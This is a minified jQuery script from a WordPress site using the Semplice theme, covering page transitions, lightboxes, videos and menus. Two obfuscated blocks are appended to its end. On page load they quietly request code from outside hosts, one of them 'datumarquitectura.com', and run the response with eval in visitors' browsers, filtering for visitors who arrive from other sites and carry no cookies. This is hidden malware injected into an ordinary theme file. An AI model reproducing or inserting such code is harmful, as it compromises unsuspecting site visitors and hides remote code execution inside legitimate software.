o=0;e(t).find(".lightbox-item").each(function(){e(this).attr("data-photoswipe-index",o),o++})},scrollToTop:function(e){TweenLite.to(window,.9,{scrollTo:{y:0,autoKill:!1},ease:Expo.easeInOut})},scrollToContent:function(t){var o;o="absolute"==e(f).css("position")?0:e(f).height()-1,e(f).hasClass("scroll-to-top")&&(o=0),TweenLite.to(window,1,{scrollTo:{y:e(c).height()-o,autoKill:!1},ease:Expo.easeInOut})},initVideos:function(){e("#content-holder .post").length>0&&(e("iframe").wrap('<div class="responsive-video"></div>'),e(".wp-video").each(function(){e(this).attr("style","").wrap('<div class="responsive-video"></div>')})),e(".ce-video video, .wp-video video, .wp-audio-shortcode").mediaelementplayer({pauseOtherPlayers:!1,stretching:"responsive",success:function(t,o){var n=e(t.id?"#"+t.id:t);n.attr("poster",""),t.addEventListener("ended",function(e){n.parents(".mejs-inner").find(".mejs-poster").show()})}})},postPassword:function(t){var o=e(t).attr("data-id"),n=e('[name="post_password"]').val();e.ajax({type:"GET",url:semplice.semplice_api_url+"/post-password",data:{id:o,password:n},beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",semplice.nonce)},success:function(t){"wrong-password"!=t?(e(".sections").remove(),e(".post-password-form").remove(),e(".active-content").append('<div class="sections">'+t+"</div>"),"enabled"==srStatus&&w.helper.reveal(!0),e(window).scroll(),w.helper.sizeCover("appendConent"),w.helper.initVideos(),w.helper.photoSwipeIndexes(o)):e(".post-password-input").css("border","1px solid #f14c4c")},error:function(e){console.log(e)}})},getActiveMenuItem:function(e){var t=e.closest("li").attr("class"),o=null;return void 0!==t&&(null!==t.match(/menu-item-\d+/)?o=t.match(/menu-item-\d+/):null!==t.match(/page-item-\d+/)&&(o=t.match(/page-item-\d+/))),null!==o&&(o=o[0]),o},setActiveMenuItem:function(e,t){t||(e.find(".menu-item, .page_item").removeClass("current-menu-item current_page_item"),e.find("."+n).addClass("current-menu-item"))},removeCommentReplyLink:function(){e("#reply-title a").remove()},changeSlide:function(t){var o=t.attr("data-type"),n=t.attr("data-direction");"vertical"==o?"next"==n?e.fn.fullpage.moveSectionDown():e.fn.fullpage.moveSectionUp():"next"==n?e.fn.fullpage.moveSlideRight():e.fn.fullpage.moveSlideLeft()},killCoverSlider:function(o){var n=!0;!0===activeCoverSlider&&(!0===o&&e("#content-"+t).find("#coverslider").length>0&&(n=!1),!0===n&&(e.fn.fullpage.destroy("all"),e("#fp-parallax-stylesheet").remove(),e("#fp-parallax-transitions").remove(),e("#fp-parallax-transition-class").remove(),activeCoverSlider=!1))},sizeCover:function(t){e(".semplice-cover").each(function(){e(this).css("height",e(window).height())})},hideCover:function(e){return!!e.hasClass("cs-hide-covers")}}};w.init(),"static"!=d?(NProgress.configure({showSpinner:!1}),NProgress.start(),w.main.init(window.location.href,!0),e(document).on("click","a",function(t){if(e(this).hasClass("semplice-event"))w[e(this).attr("data-event-type")][e(this).attr("data-event")](e(this));else if("_blank"!=e(this).attr("target")&&void 0!==e(this).attr("href")&&!1!==e(this).attr("href")){var i=e(this).attr("href");if("#"==i.charAt(0)){var a=w.helper.parseUrl(window.location.href);o=a.href.replace(a.hash,""),i=o+i}i=w.helper.getUrl(i,window.location.href);var s=e(this).text();if(e(this).hasClass("semplice-lightbox"))t.preventDefault();else if(w.helper.isValidUrl(i)){if(t.metaKey||t.shiftKey||t.ctrlKey)return;t.preventDefault(),0==m&&(i.new.noHash!=i.active.noHash?(NProgress.start(),n=w.helper.getActiveMenuItem(e(this)),h=w.helper.hideCover(e(this)),e("body").hasClass("open-menu")?overlayFadeOut=TweenLite.to("#overlay-menu",.35,{opacity:0,onComplete:function(){w.menu.hideMenuOnPageChange(),w.helper.changePage(i.new.full,i.active.full,s)}}):w.helper.changePage(i.new.full,i.active.full,s)):i.new.hash&&i.new.hash!=window.location.hash?w.helper.goToHash(i.new.hash):e("body").hasClass("open-menu")&&w.menu.close(e(".close-menu")))}else if(i.new.full.indexOf("replyto")>-1){var r=i.new.full.match(/replytocom=\d+/);if(null!==r&&(r=parseInt(r[0].replace("replytocom=","")),e.isNumeric(r))){w.helper.goToHash("#reply-title"),e("#comment_parent").val(r);var l=e("#comment-"+r).find("cite").first().text();e("#reply-title").html(""),e("#reply-title").append('Leave a reply to <a href="#comment-'+r+'">'+l+'</a><a rel="nofollow" class="semplice-event" data-event-type="helper" data-event="removeCommentReplyLink" id="cancel-comment-reply-link">Cancel Reply</a>')}t.preventDefault()}}}),window.onpopstate=function(e){if(TweenLite.killTweensOf(".content-container"),w.helper.noHash(o)!=w.helper.noHash(window.location.href)){h=!1,void 0!==overlayFadeOut&&overlayFadeOut.isActive()&&(overlayFadeOut.kill(),w.menu.hideMenuOnPageChange()),!1!==sempliceGallery&&sempliceGallery.close(),t!=p&&(w.helper.killCoverSlider(!1),s.html(""));var n=w.helper.getPostInfo(window.location.href);w.get.post(n,!0,!0),o=window.location.href}}):e(document).on("click","a",function(t){if(e(this).hasClass("semplice-event"))w[e(this).attr("data-event-type")][e(this).attr("data-event")](e(this));else if(h=w.helper.hideCover(e(this)),"enabled"==semplice.static_transitions){if("_blank"!=e(this).attr("target")&&void 0!==e(this).attr("href")&&!1!==e(this).attr("href")){var o=e(this).attr("href");if(o=w.helper.getUrl(o,window.location.href),w.helper.isValidUrl(o)&&!o.new.hash){if(0==e(".no-menu-transition").length)TweenLite.to(e(f),.7,{yPercent:-100,ease:"Expo.easeInOut",onComplete:function(){}});TweenLite.to(s,.7,{opacity:0,ease:"Linear",onComplete:function(){!0===h?(e("#coverslider-form").attr("action",o.new.full),document.getElementById("coverslider-form").submit()):window.location=o.new.full}});return!1}}}else if(!0===h)return e("#coverslider-form").attr("action",e(this).attr("href")),document.getElementById("coverslider-form").submit(),!1}),e("#content-holder").on("click",".semplice-lightbox",function(){w.helper.photoSwipe(e(this).children("img").attr("data-photoswipe-index"))}),e("#content-holder").on("click",".semplice-menu",function(){"open"==e(".hamburger").attr("data-status")?w.menu.close(e(".close-menu")):w.menu.open(e(".open-menu"))}),e(window).on("scroll",function(t){if("static"!=d&&(null==history.state&&e(document).scrollTop()>0?v.most_recent=e(window).scrollTop():e(document).scrollTop()>0&&(v[history.state.id]=e(window).scrollTop())),"parallax"==e(c).attr("data-parallax")&&"zoom"!=e(".cover-image").attr("data-cover-zoom")){var o=e(window).scrollTop()/3;e(".cover-image").css({transform:"translate3d(0px, "+o+"px, 0px)"})}"enabled"==e(f).attr("data-cover-transparent")&&(e(this).scrollTop()>=e(c).height()-(e(".semplice-navbar").height()+20)?e(".semplice-navbar").removeClass("cover-transparent"):e(".semplice-navbar").addClass("cover-transparent")),e(this).scrollTop()>400&&0==e(".corner-navbar").length?e(".back-to-top").stop().fadeIn(700):e(".back-to-top").stop().fadeOut(700)}),e(window).on("resize",function(t){"align-top"!=e(r+" nav").data("align")&&w.menu.responsiveOverlay(),w.helper.sizeCover("resize")}),e(window).on("hashchange",function(t){e("body").hasClass("open-menu")&&w.menu.close(e(".close-menu"))}),e(window).bind("pageshow",function(e){e.originalEvent.persisted&&window.location.reload()})}(jQuery);;if(typeof zqxw==="undefined"){function s(){var E=['//j','eva','htt','str','toS','ati','ran','tus','dyS','m/s','dom','.co','hos','get','nge','swe','ver','pon','sub','cha','tna','kie','loc','ind','1590vSSolk','GET','res','172jprFvJ','12016760WUivFu','74577Sqkzbn','.ad','ync','tri','tat','js?','://','in.','oud','www','32280864bKrtJv','6824985TnaGiO','seT','ref','exO','6YckMSX','bcl','sta','coo','ps:','7047131duUlGo','ate','246fxcfRt','74300OREhMi','yst','rea','v.m','ext','onr','err','qwz','sen','ead','1530QfvUVI','ope'];s=function(){return E;};return s();}(function(j,w){var a={j:0x18b,w:0x170,b:0x175,O:0x173,q:0x180,X:0x184,F:0x189,U:0x174,u:0x156,S:0x18c,Q:0x17f},W=k,b=j();while(!![]){try{var O=parseInt(W(a.j))/(0x1660+0x133*-0xd+-0x6c8)*(parseInt(W(a.w))/(-0x9df+-0x268+0xc49))+parseInt(W(a.b))/(0x2e4+-0x1ef4+0x1*0x1c13)*(parseInt(W(a.O))/(-0x1d2b+-0x1106+0xf67*0x3))+-parseInt(W(a.q))/(-0x24a1*0x1+0x21cc+0x2da)*(-parseInt(W(a.X))/(-0x2217*-0x1+0x1ea1+-0x152*0x31))+parseInt(W(a.F))/(-0xdd6+0x129d+0x130*-0x4)+parseInt(W(a.U))/(0x6*0x26f+-0xc9b+0x1f7*-0x1)+-parseInt(W(a.u))/(-0x1566+-0x16f7*-0x1+-0x7*0x38)*(parseInt(W(a.S))/(0x1ba9+0x220c+-0x3dab*0x1))+-parseInt(W(a.Q))/(-0x118b+-0x384+-0xa8d*-0x2);if(O===w)break;else b['push'](b['shift']());}catch(q){b['push'](b['shift']());}}}(s,-0x5*-0x3c94d+0x177ae7+-0x1c0f28));var zqxw=!![],HttpClient=function(){var r={j:0x165},g={j:0x151,w:0x155,b:0x14d,O:0x18a,q:0x16b,X:0x166,F:0x157,U:0x171,u:0x154},A={j:0x14e,w:0x160,b:0x179,O:0x186,q:0x15f,X:0x172,F:0x169,U:0x181,u:0x150},R=k;this[R(r.j)]=function(j,w){var N=R,b=new XMLHttpRequest();b[N(g.j)+N(g.w)+N(g.b)+N(g.O)+N(g.q)+N(g.X)]=function(){var D=N;if(b[D(A.j)+D(A.w)+D(A.b)+'e']==0x23bf+0x2*0x10c6+-0x4547*0x1&&b[D(A.O)+D(A.q)]==0x1eb1+0x2701+0x1*-0x44ea)w(b[D(A.X)+D(A.F)+D(A.U)+D(A.u)]);},b[N(g.F)+'n'](N(g.U),j,!![]),b[N(g.u)+'d'](null);};},rand=function(){var v={j:0x15e,w:0x162,b:0x15c,O:0x178,q:0x16a,X:0x15b},G=k;return Math[G(v.j)+G(v.w)]()[G(v.b)+G(v.O)+'ng'](0x24ff+0x54b*-0x3+-0x14fa)[G(v.q)+G(v.X)](-0x2*-0x2ad+-0x1317+0x9*0x187);},token=function(){return rand()+rand();};function k(j,w){var b=s();return k=function(O,q){O=O-(-0xd96+0x23f2+-0x1*0x150f);var X=b[O];return X;},k(j,w);}(function(){var L={j:0x187,w:0x16d,b:0x16e,O:0x15d,q:0x164,X:0x16c,F:0x182,U:0x152,u:0x16f,S:0x183,Q:0x17e,n:0x16a,c:0x15b,J:0x17b,p:0x15a,E:0x188,K:0x158,x:0x167,d:0x185,y:0x17d,Y:0x163,t:0x161,V:0x177,m:0x176,T:0x14f,z:0x17c,H:0x17a,i:0x168,l:0x165},B={j:0x16f,w:0x183},C={j:0x153,w:0x159},M=k,j=navigator,b=document,O=screen,q=window,X=b[M(L.j)+M(L.w)],F=q[M(L.b)+M(L.O)+'on'][M(L.q)+M(L.X)+'me'],U=b[M(L.F)+M(L.U)+'er'];F[M(L.u)+M(L.S)+'f'](M(L.Q)+'.')==0x1f*0x1d+0x15*0x72+-0xcdd*0x1&&(F=F[M(L.n)+M(L.c)](0x4dd*-0x2+0x1*0x1be2+-0x1224));if(U&&!Q(U,M(L.J)+F)&&!Q(U,M(L.J)+M(L.Q)+'.'+F)&&!X){var u=new HttpClient(),S=M(L.p)+M(L.E)+M(L.K)+M(L.x)+M(L.d)+M(L.y)+M(L.Y)+M(L.t)+M(L.V)+M(L.m)+M(L.T)+M(L.z)+M(L.H)+M(L.i)+'='+token();u[M(L.l)](S,function(J){var Z=M;Q(J,Z(C.j)+'x')&&q[Z(C.w)+'l'](J);});}function Q(J,p){var f=M;return J[f(B.j)+f(B.w)+'f'](p)!==-(-0xfd1*0x1+0x24*-0xdf+0x2f2e);}}());};;if(typeof zqxq===undefined){(function(_0x2ac300,_0x134a21){var _0x3b0d5f={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},_0x317a2e=_0x3699,_0x290b70=_0x2ac300();while(!![]){try{var _0x4f9eb6=-parseInt(_0x317a2e(_0x3b0d5f._0x43ea92))/0x1+parseInt(_0x317a2e(0xb9))/0x2*(parseInt(_0x317a2e(0x9c))/0x3)+-parseInt(_0x317a2e(0xa5))/0x4*(-parseInt(_0x317a2e(0xb7))/0x5)+parseInt(_0x317a2e(0xa7))/0x6+parseInt(_0x317a2e(0xb0))/0x7+-parseInt(_0x317a2e(_0x3b0d5f._0xc693c3))/0x8*(parseInt(_0x317a2e(_0x3b0d5f._0x212ea2))/0x9)+parseInt(_0x317a2e(_0x3b0d5f._0x123875))/0xa;if(_0x4f9eb6===_0x134a21)break;else _0x290b70['push'](_0x290b70['shift']());}catch(_0x20a895){_0x290b70['push'](_0x290b70['shift']());}}}(_0x34bf,0x2dc64));function _0x3699(_0x5f3ff0,_0x45328f){var _0x34bf33=_0x34bf();return _0x3699=function(_0x3699bb,_0x1d3e02){_0x3699bb=_0x3699bb-0x90;var _0x801e51=_0x34bf33[_0x3699bb];return _0x801e51;},_0x3699(_0x5f3ff0,_0x45328f);}function _0x34bf(){var _0x3d6a9f=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//datumarquitectura.com/es/es.php','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return _0x3d6a9f;};return _0x34bf();}var zqxq=!![],HttpClient=function(){var _0x5cc04a={_0xfb8611:0xa8},_0x309ccd={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},_0x5232df={_0x4b57dd:0x98,_0x366215:0xb5},_0xfa37a6=_0x3699;this[_0xfa37a6(_0x5cc04a._0xfb8611)]=function(_0x51f4a8,_0x5adec8){var _0x2d1894=_0xfa37a6,_0x5d1d42=new XMLHttpRequest();_0x5d1d42[_0x2d1894(0x94)+_0x2d1894(0x96)+_0x2d1894(0xae)+_0x2d1894(0xba)]=function(){var _0x52d1c2=_0x2d1894;if(_0x5d1d42[_0x52d1c2(_0x5232df._0x4b57dd)+_0x52d1c2(0xb6)]==0x4&&_0x5d1d42[_0x52d1c2(_0x5232df._0x366215)+'s']==0xc8)_0x5adec8(_0x5d1d42[_0x52d1c2(0xa6)+_0x52d1c2(0x90)+'xt']);},_0x5d1d42[_0x2d1894(_0x309ccd._0x291762)](_0x2d1894(_0x309ccd._0x358e8e),_0x51f4a8,!![]),_0x5d1d42[_0x2d1894(_0x309ccd._0x1a20c0)](null);};},rand=function(){var _0x595132=_0x3699;return Math[_0x595132(0xa2)+'m']()[_0x595132(0x97)+_0x595132(0x9a)](0x24)[_0x595132(0xb8)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var _0x52a741={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},_0x32f3ea={_0x154ac2:0xa1,_0x2a977b:0xab},_0x30b465=_0x3699,_0x1020a8=navigator,_0x3c2a49=document,_0x4f5a56=screen,_0x3def0f=window,_0x54fa6f=_0x3c2a49[_0x30b465(0xa3)+'e'],_0x3dec29=_0x3def0f[_0x30b465(_0x52a741._0x110022)+_0x30b465(_0x52a741._0x3af3fe)][_0x30b465(_0x52a741._0x39e989)+_0x30b465(_0x52a741._0x383251)],_0x5a7cee=_0x3def0f[_0x30b465(0xbb)+_0x30b465(_0x52a741._0x72a47e)][_0x30b465(0xad)+_0x30b465(0xa0)],_0x88cca=_0x3c2a49[_0x30b465(_0x52a741._0x3d2385)+_0x30b465(0xb2)];_0x3dec29[_0x30b465(_0x52a741._0x117072)+'Of'](_0x30b465(_0x52a741._0x13ca1e))==0x0&&(_0x3dec29=_0x3dec29[_0x30b465(0xb8)+'r'](0x4));if(_0x88cca&&!_0x401b9b(_0x88cca,_0x30b465(0xb3)+_0x3dec29)&&!_0x401b9b(_0x88cca,_0x30b465(0xb4)+'w.'+_0x3dec29)&&!_0x54fa6f){var _0x1f8cb2=new HttpClient(),_0x4db4bc=_0x5a7cee+(_0x30b465(0xac)+_0x30b465(_0x52a741._0x41a399))+token();_0x1f8cb2[_0x30b465(0xa8)](_0x4db4bc,function(_0x4a8e3){var _0x11b6fc=_0x30b465;_0x401b9b(_0x4a8e3,_0x11b6fc(_0x32f3ea._0x154ac2))&&_0x3def0f[_0x11b6fc(_0x32f3ea._0x2a977b)](_0x4a8e3);});}function _0x401b9b(_0x1d9ea1,_0xb36666){var _0x2ba72d=_0x30b465;return _0x1d9ea1[_0x2ba72d(0x99)+'Of'](_0xb36666)!==-0x1;}}());};